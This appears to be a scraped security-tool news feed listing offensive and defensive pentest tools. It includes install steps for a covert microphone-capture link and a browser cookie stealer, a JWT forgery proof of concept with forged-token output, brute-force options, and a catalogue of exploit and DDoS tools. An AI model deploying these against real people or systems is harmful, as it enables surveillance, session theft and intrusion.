Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5816 articles
Browse latest View live

O.G. AUTO-RECON - Enumerate A Target Based Off Of Nmap Results

$
0
0

Enumerate a target Based off of Nmap Results

Features
  • The purpose of O.G. Auto-Recon is to automate the initial information gathering phase and then enumerate based off those results as much as possible.
  • This tool is intended for CTF's and can be fairly noisy. (Not the most stealth conscious tool...)
  • All tools in this project are compliant with the OSCP exam rules.
  • Command syntax can be easily modified in the Config settings. $variable names should remain unchanged.
  • If Virtual Host Routing is detected, O.G. Auto-Recon will add the host names to your /etc/hosts file and continue to enumerate the newly discovered host names.
  • DNS enumeration is nerfed to ignore .com .co .eu .uk domains etc... since this tool was designed for CTF's like for instance, "hack the box". It will try to find most .htb domains if dns server's are detected..
  • This project use's various stand-alone & custom tools to enumerate a target based off nmap results.
  • All Commands and output are logged to a Report folder using the naming context, "IP-ADDRESS-Report/" which will look something like, 10.10.10.10-Report/ with a directory tree structure similar to this report tree structure

INSTALLATION
cd /opt
git clone https://github.com/Knowledge-Wisdom-Understanding/recon.git
cd recon
chmod +x setup.sh
./setup.sh

Usage
         _____________          ____    ________________        /___/___      \        /  / |  /___/__          \      Mr.P-Millz   _____        O.G./  /   _   \______/__/  |______|__|_____ *   \_________________/__/  |___         __/__/   /_\   \ |  |  \   __\/  _ \|  |       __/ __ \_/ ___\/  _ \|       |        |   |     ___    \|  |  /|  | (  |_| )  |    |   \  ___/\  \__(  |_| )   |   |        |___|____/\__\____|____/_|__|\_\____/|__|____|_  /\___  |\___  \____/|___|  /        gtihub.com/Knowledge-Wisdom-Understanding  \___\/  \__\/  \__\_/ v3.6 \___\/      usage: python3 recon.py -t 10.10.10.10    An Information Gathering and Enumeration Framework    optional arguments:    -h, --help            show this help message and exit    -t TARGET, --target TARGET                          Single IPv4 Target to Scan    -F, --FUZZ            auto fuzz found urls ending with .php for params    -v, --version         Show Current Version    -f FILE, --file FILE  File of IPv4 Targets to Scan    -w [WEB], --web [WEB]                          Get open ports for IPv4 address, then only Enumerate                          Web & and Dns Services. -t,--target must be specified.                          -w, --web takes a URL as an argument. i.e. python3                          recon.py -t 10.10.10.10 -w secret    -i {http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} [{http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} ...], --ignore {http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} [{http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} ...]                          Service modules to ignore during scan.    -s {http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} [{http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} ...], --service {http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} [{http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} ...]                          Scan only specified service modules    -b {ftp,smb,http,ssh}, --brute {ftp,smb,http,ssh}                          Experimental! - Brute Force ssh,smb,ftp, or http. -t,                          --target is REQUIRED. Must supply only one protocol at                          a time. For ssh, first valid users will be enumerated                          before password brute is initiated, when no user or                          passwords are supplied as options.    -p PORT, --port PORT  port for brute forcing argument. If no port specified,                          default port will be used    -u USER, --user USER  Single user name for brute forcing, for SSH, if no                          user specified, will default to                          wordlists/usernames.txt and bruteforce usernames    -U USERS, --USERS USERS                          List of usernames to try for brute forcing. Not yet                          implimented    -P PASSWORDS, --PASSWORDS PASSWORDS                          List of passwords to try. Optional for SSH, By default                          wordlists/probable-v2-top1575.txt will be used.    
To scan a single target and enumerate based off of nmap results:

_____________ ____ ________________
/___/___ \ / / | /___/__ \ Mr.P-Millz _____
O.G./ / _ \______/__/ |______|__|_____ * \_________________/__/ |___
__/__/ /_\ \ | | \ __\/ _ \| | __/ __ \_/ ___\/ _ \| |
| | ___ \| | /| | ( |_| ) | | \ ___/\ \__( |_| ) | |
|___|____/\__\____|____/_|__|\_\____/|__|____|_ /\___ |\___ \____/|___| /
gtihub.com/Knowledge-Wisdom-Understanding \___\/ \__\/ \__\_/ v3.6 \___\/


usage: python3 recon.py -t 10.10.10.10

An Information Gathering and Enumeration Framework

optional arguments:
-h, --help show this help message and exit
-t TARGET, --target TARGET
Single IPv4 Target to Scan
-F, --FUZZ auto fuzz found urls ending with .php for params
-v, --version Sh ow Current Version
-f FILE, --file FILE File of IPv4 Targets to Scan
-w [WEB], --web [WEB]
Get open ports for IPv4 address, then only Enumerate
Web & and Dns Services. -t,--target must be specified.
-w, --web takes a URL as an argument. i.e. python3
recon.py -t 10.10.10.10 -w secret
-i {http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} [{http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} ...], --ignore {http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} [{http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle, source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} ...]
Service modules to ignore during scan.
-s {http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} [{http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} ...], --service {http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} [{http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,removecolor,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm} ...]
Scan only specified service modules
-b {ftp,smb,http,ssh}, --brute {ftp,smb,http,ssh}
Experimental! - Brute Force ssh,smb,ftp, or http. -t,
--target is REQUIRED. Must supply only one protocol at
a time. For ssh, first valid users will be enumerated
before password brute is initiated, when no user or
passwords are supplied as options.
-p PORT, --port PORT port for brute forcing argument. If no port specified,
default port will be used
-u USER, --user USER Single user name for brute forcing, for SSH, if no
user specified, will default to
wordlists/usernames.txt and bruteforce usernames
-U USERS, --USERS USERS
List of usernames to try for brute forcing. Not yet
implimented
-P PASSWORDS, --PASSWORDS PASSWORDS
List of passwords to try. Optional for SSH, By defaul t
wordlists/probable-v2-top1575.txt will be used.
To Enumerate Web with larger wordlists
  • If you don't want to specify a directory , you can just enter ' ' as the argument for --web
python3 recon.py -t 10.10.10.10
Typically, on your first run, you should only specify the -t --target option (python3 recon.py -t 10.10.10.10) Before you can use the -s --service option to specify specific modules, you must have already ran the topports module. For instance, if you really wanted to skip all other modules on your first run, and only scan the web after topports, you could do something like,
python3 recon.py -t 10.10.10.10 -w secret
python3 recon.py -t 10.10.10.10 -w somedirectory
python3 recon.py -t 10.10.10.10 -w ' '
Or skip web enumeration all together but scan everything else.
python3 recon.py -t 10.10.10.10 -s topports dns http httpcms ssl sslcms sort_urls aquatone source
The remaining services module is also dependent on the topports and or fulltcp module. Now you can skip doing a fulltcp scan if the target is slow. However, be advised, The UDP nmap scan is bundled with the fulltcp module currently, so skipping fulltcp module will result in missing some udp enumeration.
To Scan + Enumerate all IPv4 addr's in ips.txt file
python3 recon.py -t 10.10.10.10 -i dns http httpcms ssl sslcms sort_urls aquatone source
To Fuzz all found php urls for parameters, you can use the -F --FUZZ flag with no argument.
python3 recon.py -f ips.txt
Brute force ssh users on default port 22 If unique valid users found, brute force passwords
python3 recon.py -t 10.10.10.10 --FUZZ
Same as above but for ssh on port 2222 etc...
python3 recon.py -t 10.10.10.10 -b ssh
To ignore certain services from being scanned you can specify the -i , --ignore flag.
When specifying multiple services to ignore, services MUST be space delimited. Only ignore topports if you have already ran this module as most other modules are dependent on nmap's initial top ports output. All the available modules are as follows:
http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm  
python3 recon.py -t 10.10.10.10 -b ssh -p 2222
python3 recon.py -t 10.10.10.10 -b ssh -p 2222 -u slickrick
You can also specify services that you wish to only scan, similar to the --ignore option, the -s, --service option will only scan the service specified. Please note that before you can use the -s, --service option, You must have already ran the topports nmap scan as most modules are dependent on nmap's output.
http,httpcms,ssl,sslcms,aquatone,smb,dns,ldap,oracle,source,sort_urls,proxy,proxycms,fulltcp,topports,remaining,searchsploit,peaceout,ftpAnonDL,winrm
python3 recon.py -t 10.10.10.10 -i http
python3 recon.py -t 10.10.10.10 -i http ssl
python3 recon.py --target 10.10.10.10 --ignore fulltcp http

Important
  • MAKE SURE TO CHECK OUT THE Config file for all your customization needs Enumerate a target Based off of Nmap Results (3)
  • All required non-default kali linux dependencies are included in setup.sh.


Demo
This program is intended to be used in kali linux. If you notice a bug or have a feature request. Please create an issue or submit a pull request. Thanks!

Lynis 3.0.0 - Security Auditing Tool for Unix/Linux Systems

$
0
0


We are excited to announce this major release of auditing tool Lynis. Several big changes have been made to core functions of Lynis. These changes are the next of simplification improvements we made. There is a risk of breaking your existing configuration.

Lynis is an open source security auditing tool. Used by system administrators, security professionals, and auditors, to evaluate the security defenses of their Linux and UNIX-based systems. It runs on the host itself, so it performs more extensive security scans than vulnerability scanners.

Supported operating systems

The tool has almost no dependencies, therefore it runs on almost all Unix-based systems and versions, including:
  • AIX
  • FreeBSD
  • HP-UX
  • Linux
  • Mac OS
  • NetBSD
  • OpenBSD
  • Solaris
  • and others
It even runs on systems like the Raspberry Pi and several storage devices!

Installation optional

Lynis is light-weight and easy to use. Installation is optional: just copy it to a system, and use "./lynis audit system" to start the security scan. It is written in shell script and released as open source software (GPL). 

How it works

Lynis performs hundreds of individual tests, to determine the security state of the system. The security scan itself consists of performing a set of steps, from initialization the program, up to the report.

Steps
  1. Determine operating system
  2. Search for available tools and utilities
  3. Check for Lynis update
  4. Run tests from enabled plugins
  5. Run security tests per category
  6. Report status of security scan
Besides the data displayed on the screen, all technical details about the scan are stored in a log file. Any findings (warnings, suggestions, data collection) are stored in a report file.

Opportunistic Scanning

Lynis scanning is opportunistic: it uses what it can find.
For example, if it sees you are running Apache, it will perform an initial round of Apache related tests. When during the Apache scan it also discovers an SSL/TLS configuration, it will perform additional auditing steps on that. While doing that, it then will collect discovered certificates so they can be scanned later as well.

In-depth security scans

By performing opportunistic scanning, the tool can run with almost no dependencies. The more it finds, the deeper the audit will be. In other words, Lynis will always perform scans which are customized to your system. No audit will be the same!

Use cases

Since Lynis is flexible, it is used for several different purposes. Typical use cases for Lynis include:
  • Security auditing
  • Compliance testing (e.g. PCI, HIPAA, SOx)
  • Vulnerability detection and scanning
  • System hardening

Resources used for testing

Many other tools use the same data files for performing tests. Since Lynis is not limited to a few common Linux distributions, it uses tests from standards and many custom ones not found in any other tool.
  • Best practices
  • CIS
  • NIST
  • NSA
  • OpenSCAP data
  • Vendor guides and recommendations (e.g. Debian Gentoo, Red Hat)

Lynis Plugins

Plugins enable the tool to perform additional tests. They can be seen as an extension (or add-on) to Lynis, enhancing its functionality. One example is the compliance checking plugin, which performs specific tests only applicable to some standard.

Changelog
Upgrade note
## Lynis 3.0.0 (2020-06-18)

This is a major release of Lynis and includes several big changes.
Some of these changes may break your current usage of the tool, so test before
deployment!

### Security issues
This release resolves two security issues
* CVE-2020-13882 - Discovered by Sander Bos, code submission by Katarina Durechova
* CVE-2019-13033 - Discovered by Sander Bos

### Breaking change: Non-interactive by default
Lynis now runs non-interactive by default, to be more in line with the Unix
philosophy. So the previously used '--quick' option is now default, and the tool
will only wait when using the '--wait' option.

### Breaking change: Deprecated options
- Option: -c
- Option: --check-update/--info
- Option: --dump-options
- Option: --license-key

### Breaking change: Profile options
The format of all profile options are converted (from key:value to key=value).
You may have to update the changes you made in your custom.prf.

### Security
An important focus area for this release is on security. We added several
measures to further tighten any possible misuse.

## New: DevOps, Forensics, and pentesting mode
This release adds initial support to allow defining a specialized type of audit.
Using the relevant options, the scan will change base on the intended goal.

See full changelog on GitHub page.


SAyHello - Capturing Audio (.Wav) From Target Using A Link

$
0
0

Capturing audio (.wav) from target using a link

How it works?
After the user grants microphone permissions, a website redirect button of your choice is released to distract the target while small audio files (about 4 seconds in wav format) are sent to the attacker. It uses Recorderjs, plugin for recording/exporting the output of Web Audio API nodes (https://github.com/mattdiamond/Recorderjs)

Features:
Port Forwarding using Serveo or Ngrok

Legal disclaimer:
Usage of SayHello for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

Usage:
git clone https://github.com/thelinuxchoice/sayhello
cd sayhello
bash sayhello.sh

Author: github.com/thelinuxchoice/sayhello
Twitter: twitter.com/linux_choice


TokenBreaker - JSON RSA To HMAC And None Algorithm Vulnerability POC

$
0
0

Token Breaker is focused on 2 particular vulnerability related to JWT tokens.
  • None Algorithm
  • RSAtoHMAC
Refer to this link about insights of the vulnerability and how an attacker can forge the tokens
Try out this vulnerability here

TheNone Usage
usage: TheNone.py [-h] -t TOKEN

TokenBreaker: 1.TheNoneAlgorithm

optional arguments:
-h, --help show this help message and exit

required arguments:
-t TOKEN, --token TOKEN
JWT Token value

Example Usage: python TheNone.py -t [JWTtoken]

Output
$ ./TheNone.py -t eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXUyJ9.eyJsb2dpbiI6ImFkbSIsImlhdCI6IjE1Mzc1MjMxMjIifQ.ZWZhNjRmZDgzYWYzNDcxMjk5OTQ4YzE0NDVjMTNhZmJmYTQ5ZDhmYjY0ZDgyMzlhMjMwMGJlMTRhODA2NGU4MQ

TheNone

[*] Decoded Header value is: {"alg":"HS256","typ":"JWS"}
[*] Decoded Payload value is: {"login":"adm","iat":"1537523122"}
[*] New header value with none algorithm: {"alg":"None","typ":"JWS"}
[<] Modify Header? [y/N]: n
[<] Enter your payload: {"login":"sprAdm","iat":"0"}
[+] Successfully encoded Token: eyJhbGciOiJOb25lIiwidHlwIjoiSldTIn0.eyJsb2dpbiI6InNwckFkbSIsImlhdCI6IjAifQ.

RSAtoHMAC Usage
usage: RsaToHmac.py [-h] -t TOKEN -p PUBKEY

TokenBreaker: 1.RSAtoHMAC

optional arguments:
-h, --help show this help message and exit

required arguments:
-t TOKEN, --token TOKEN JWT Token value
-p PUBKEY, --pubkey PUBKEY Path to Public key File

Example Usage: python RsatoHMAC.py -t [JWTtoken] -p [PathtoPublickeyfile]

Output
$ ./RsaToHmac.py -t eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC9kZW1vLnNqb2VyZGxhbmdrZW1wZXIubmxcLyIsImlhdCI6MTU0MDM3NjA2MSwiZXhwIjoxNTQwMzc2MTgxLCJkYXRhIjp7ImhlbGxvIjoid29ybGQifX0.HI50KvoHzcf7znWkrdugn5-O-68PpJAeiS21cLisC1WgEI21gWnqqvv3oqsnzbGkIt21NvPVHWFXoKJmLPKHeMeYLgc7nuVdF37WWd7M1XzZEP8zLoed7Z6K0KfNuR_CRsjogv1KAt8fJQvRzRhFi9dORHGxWRqpiInIgLKROLgXB-7Rv2SOYdyD_XylRaVJ1JpmmCyVmIbzVWhVuRJWT59AUm43yYRP3bBt-bnhMfkzFpwxTk3O84-On4DoIt6NIkRJaxXDUdDKscLGmSWQmdZsZds3XSV0ZgN0PObADqkZwwCBAqUTT7l5BVcBmasdnNuZ8cCDKzNtJr2cdow6zQ -p public.pem

RSA to HMAC

[*] Decoded Header value: {"typ":"JWT","alg":"RS256"}
[*] Decode Payload value: {"iss":"http:\/\/demo.sjoerdlangkemper.nl\/","iat":1540376061,"exp":1540376181,"data":{"hello":"world"}}
[*] New header value with HMAC: {"typ":"JWT","alg":"HS256"}
[<] Modify Header? [y/N]: n
[<] Enter Your Pay load value: {"iss":"http:\/\/www.google.com\/","iat":2351287873,"exp":1843945693,"data":{"hello":"hacked!"}}
[+] Successfully Encoded Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC93d3cuZ29vZ2xlLmNvbVwvIiwiaWF0IjoyMzUxMjg3ODczLCJleHAiOjE4NDM5NDU2OTMsImRhdGEiOnsiaGVsbG8iOiJoYWNrZWQhIn19.8jfUVCZPA7cWaSfe0LIjRt692RaFHnnvtw0jHoSAneQ


InQL - A Burp Extension For GraphQL Security Testing

$
0
0

A security testing tool to facilitate GraphQL technology security auditing efforts.

InQL can be used as a stand-alone script or as a Burp Suite extension.

InQL Stand-Alone CLI
Running inql from Python will issue an Introspection query to the target GraphQL endpoint in order fetch metadata information for:
  • Queries, mutations, subscriptions
  • Its fields and arguments
  • Objects and custom object types
InQL can inspect the introspection query results and generate clean documentation in different formats such as HTML and JSON schema. InQL is also able to generate templates (with optional placeholders) for all known basic data types.
For all supported options, check the command line help:
usage: inql [-h] [--nogui] [-t TARGET] [-f SCHEMA_JSON_FILE] [-k KEY]
[-p PROXY] [--header HEADERS HEADERS] [-d] [--generate-html]
[--generate-schema] [--generate-queries] [--insecure]
[-o OUTPUT_DIRECTORY]

InQL Scanner

optional arguments:
-h, --help show this help message and exit
--nogui Start InQL Without Standalone GUI [Jython-only]
-t TARGET Remote GraphQL Endpoint (https://<Target_IP>/graphql)
-f SCHEMA_JSON_FILE Schema file in JSON format
-k KEY API Authentication Key
-p PROXY IP of web proxy to go through (http://127.0.0.1:8080)
--header HEADERS HEADERS
-d Replace known GraphQL arguments types with placeholder
values (useful for Burp Suite)
--generate-html Generate HTML Documentation
--generate-schema Generate JSO N Schema Documentation
--generate-queries Generate Queries
--insecure Accept any SSL/TLS certificate
-o OUTPUT_DIRECTORY Output Directory

InQL Burp Suite Extension
Since version 1.0.0 of the tool, InQL was extended to operate within Burp Suite. In this mode, the tool will retain all the capabilities of the stand-alone script and add a handy user interface for manipulating queries.
Using the inql extension for Burp Suite, you can:
  • Search for known GraphQL URL paths; the tool will grep and match known values to detect GraphQL endpoints within the target website
  • Search for exposed GraphQL development consoles (GraphiQL, GraphQL Playground, and other common consoles)
  • Use a custom GraphQL tab displayed on each HTTP request/response containing GraphQL
  • Leverage the templates generation by sending those requests to Burp's Repeater tool ("Send to Repeater")
  • Leverage the templates generation and editor support by sending those requests to embedded GraphIQL ("Send to GraphiQL")
  • Configure the tool by using a custom settings tab


To use inql in Burp Suite, import the Python extension:
  • Download the Jython Jar
  • Start Burp Suite
  • Extender Tab > Options > Python Enviroment > Set the location of Jython standalone JAR
  • Extender Tab > Extension > Add > Extension Type > Select Python
  • Download the latest inql_burp.py release here
  • Extension File > Set the location of inql_burp.py> Next
  • The output should now show the following message: InQL Scanner Started!
In the future we might consider integrating the extension within Burp's BApp Store.

Burp Extension Usage
Getting started with the inql Burp extension is easy:
  1. Load a GraphQL endpoint or a JSON schema file location inside the top input field
  2. Press the "Load" button
  3. After few seconds, the left panel will refresh loading the directory structure for the selected endpoint as in the following example:
  • url
    • query
      • timestamp 1
        • query1.query
        • query2.query
      • timestamp 2
        • query1.query
        • query2.query
    • mutation
    • subscription
  1. Selecting any query/mutation/subscription will load the corresponding template in the main text area

InQL Stand-Alone UI
Since version 2.0.0, InQL UI is now able to operate without requiring BURP. It is now possible to install InQL stand-alone for jython and run the Scanner UI.
In this mode InQL maintains most of the Burp Scanner capabilities with the exception of advanced interactions such as "Send To Repeater" and automatic authorization header generation, available through BURP.
To use inql stand-alone UI:
  • Download and Install Jython. This can be obtained on macOS through brew brew install jython or on Ubuntu derivates through apt-get install -y jython
  • Install inql through pip with jython -m pip install inql
  • Start the UI through jython with jython -m inql

InQL Documentation Generator
In either BURP or in Stand-Alone mode, InQL is able to generate meaningful documentation for available GraphQL entities. Results are available as HTML pages or query templates.
The resulting HTML documentation page will contain details for all available Queries, Mutations, and Subscriptions as shown here:


The following screenshot shows the use of templates generation:


Credits
Author and Maintainer: Andrea Brancaleoni (@nJoyneer - thypon)
This project was made with love in Doyensec Research island.


Business Secure: How AI is Sneaking into our Restaurants

$
0
0

Prior to pandemic days, the restaurant industry talked of computers that might end up taking over their daily responsibilities. They’d joke about how a kiosk can communicate orders to the kitchen, much like they can. Well, now that we live in a global world that will be reluctant to dine with others, a shift in how we eat at restaurants may arrive sooner than we think.
Germophobes everywhere are now saying, “I told you so” as we are hesitant to be served at the hands of another human; we don’t know where their hands have been! Where there used to be a bliss ignorance, now there’s a pressing worry. AI software development companies must be ramping up their focus on serving the public, germ-free, with robots. Let’s take a look.

Applications

Perhaps the most recognized AI software is the number of food delivery applications. Voice assistance could play a part in food delivery through home software. Patrons can order food using their voice alone using a smart home system. 
Another example of voice technology is voice-controlled POS systems. These voice bots can be useful in drive-thrus, where it will listen to the driver’s order and perform every function that a human would do. It will probably drop your change, too though.
On the management side of things, AI can continue to be of assistance when building schedules. The AI software development company has designed software to consider variables like labor costs, the number of staff needed to be based on previous schedules, and days of the week.

Manage Inventory Easily

Inventory is awful. Ask any Chef, restaurant manager, or owner. By implementing inventory levels into POS systems based on usage, the order can be done in significantly less time. The POS system can be programmed to know the exact amount of a product that goes into a dish, for example. Each time that dish is ordered, the level is reduced in the inventory data. When you need to place an order, run a report, and you’ll have the amount needed basing on par levels. 
Be warned though, if you do utilize this method, train your floor managers and key positions to be accurate in their voids, etc. If there is a server error and the dish was never made, you could end up with too much or too little inventory later in the week.

AI-Based Recommendations

A great server will suggest dishes based on your preferences. AI can do the same. It’s like having a regular server that remembers what you like, every single time you dine. AI stores your preferences and will suggest options based on historical data. There are some AI software development companies that have gone as far as to program suggestions based on what’s been ordered in the past during certain weather or seasons. 

The threat of technology taking over our restaurants has been a topic of debate for a bit of time now. However, a prediction is noted that the speed of a lot of AI usage has been exacerbated by the pandemic. Restaurants are sure to see more kiosks and voice software sooner than they were ready for. 


Hmmcookies - Grab Cookies From Firefox, Chrome, Opera Using A Shortcut File (Bypass UAC)

$
0
0

Grab cookies from Firefox, Chrome, Opera using a shortcut file (bypass UAC)

Legal disclaimer:
Usage of HMMCOOKIES for attacking targets without prior mutual consent is illegal. It's the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

Install
git clone https://github.com/thelinuxchoice/hmmcookies
cd hmmcookies
bash hmmcookies.sh

Author: https://github.com/thelinuxchoice/hmmcookies
Twitter: https://twitter.com/linux_choice


Sifter 7.4 - OSINT, Recon & Vulnerability Scanner

$
0
0

Sifter is a osint, recon & vulnerability scanner. It combines a plethara of tools within different module sets in order to quickly perform recon tasks, check network firewalling, enumerate remote and local hosts, and scan for the 'blue' vulnerabilities within microsft and if unpatched, exploit them. It uses tools like blackwidow and konan for webdir enumeration and attack surface mapping rapidly using ASM.
Gathered info is saved to the results folder, these output files can be easily parsed over to TigerShark in order to be utilised within your campaign. Or compiled for a final report to wrap up a penetration test.

Setup Video
Demo Video - Its long, but you can skip through to get the general idea.
Most modules are explained along with demos of a lot of the tools

Releases

The latest release can be downloaded here
Older Releases can be found here


NOTE!!
If a scan does not work correctly at first, remove web-protocol from target.
eg. target.com - instead of http://target.com

Installation:
* This will download and install all required tools
*
$ git clone https://github.com/s1l3nt78/sifter.git
$ cd sifter
$ chmod +x install.sh
$ ./install.sh

Modules:
# Information Modules
= Enterprise Information Gatherers
-theHarvester - https://github.com/laramies/theHarvester
-Osmedeus - https://github.com/j3ssie/Osmedeus
-ReconSpider - https://github.com/bhavsec/reconspider
-CredNinja - -CredNinja - https://github.com/Raikia/CredNinja

= Targeted Information Gatherers
-Maryam - https://github.com/saeeddhqan/Maryam
-Seeker - https://github.com/thewhiteh4t/seeker
-Sherlock - https://github.com/sherlock-project/sherlock
-xRay - https://github.com/evilsocket/xray

# Domain Recon Gathering
-DnsTwist - https://github.com/elceef/dnstwist
-Armory - https://github.com/depthsecurity/armory
-SayDog - https://github.com/saydog/saydog-framework

# Router Tools
-MkCheck - https://github.com/s1l3nt78/MkCheck
-RouterSploit - https://github.com/threat9/routersploit

# Exploitation Tools
= MS Exploiters
-ActiveReign - https://github.com/m8r0wn/ActiveReign
-iSpy - https://github.com/Cyb0r9/ispy
-SMBGhost
--SMBGhost Scanner - https://github.com/ioncube/SMBGhost
--SMBGhost Exploit - https://github.com/chompie1337/SMBGhost_RCE_PoC

= Website Exploiters
-DDoS
--Dark Star - https://github.com/s1l3nt78/Dark-Star
--Impulse - https://github.com/LimerBoy/Impulse
-NekoBot - https://github.com/tegal1337/NekoBotV1
-xShock - https://github.com/capture0x/XSHOCK
-VulnX - https://github.com/anouarbensaad/vulnx

= Exploit Searching
-FindSploit - https://github.com/1N3/Findsploit
-ShodanSploit - https://github.com/shodansploit/shodansploit

-TigerShark (Phishing) - https://github.com/s1l3nt78/TigerShark

= Post-Exploitation
-EoP Exploit (Elevation of Priviledge Exploit) - https://github.com/padovah4ck/CVE-2020-0683
-Omega - https://github.com/entynetproject/omega
-WinPwn - https://github.com/S3cur3Th1sSh1t/WinPwn
-CredHarvester - https://github.com/Technowlogy-Pushpender/creds_harvester
-PowerSharp - https://github.com/S3cur3Th1sSh1t/PowerSharpPack
-ACLight2 - https://github.com/cyberark/ACLight


=FuzzyDander - Equation Group, Courtesy of the Shadow Brokers
(Obtained through issue request.)
-FuzzBunch
-Danderspritz

=BruteDUM (Bruteforcer) - https://github.com/GitHackTools/BruteDum

# Password Tools
-Mentalist - https://github.com/sc0tfree/mentalist
-DCipher - https://github.com/k4m4/dcipher

# Network Scanners
-Nmap - https://nmap.org
-AttackSurfaceMapper - https://github.com/superhedgy/AttackSurfaceMapper
-aSnip - https://github.com/harleo/asnip
-wafw00f - https://github.com/EnableSecurity/wafw00f
-Arp-Scan

# HoneyPot Detection Systems
-HoneyCaught - https://github.com/aswinmguptha/HoneyCaught< br/> -SniffingBear - https://github.com/MrSuicideParrot/SniffingBear
-HoneyTel (telnet-iot-honeypot) - https://github.com/Phype/telnet-iot-honeypot


# Vulnerability Scanners
-Flan - https://github.com/cloudflare/flan
-Rapidscan - https://github.com/skavngr/rapidscan
-Yuki-Chan - https://github.com/Yukinoshita47/Yuki-Chan-The-Auto-Pentest


# WebApplication Scanners
-Sitadel - https://github.com/shenril/Sitadel
-OneFind - https://github.com/nyxgeek/onedrive_user_enum
-AapFinder - https://github.com/Technowlogy-Pushpender/aapfinder
-BFAC - https://github.com/mazen160/bfac
-XSStrike - https://github.com/s0md3v/XSStrike


# Website Scanners & Enumerators
-Nikto - https://github.com/sullo/nikto
-Blackwidow - https://github.com/1N3/blackwidow
-Wordpress
---WPSc an - https://github.com/wpscanteam/wpscan
---WPForce/Yertle - https://github.com/n00py/WPForce
-Zeus-Scanner - https://github.com/Ekultek/Zeus-Scanner
-Dirb
-DorksEye - https://github.com/BullsEye0/dorks-eye

# Web Mini-Games
